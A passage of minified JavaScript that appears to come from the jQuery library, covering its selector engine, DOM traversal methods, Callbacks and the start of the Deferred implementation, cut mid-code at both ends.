this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 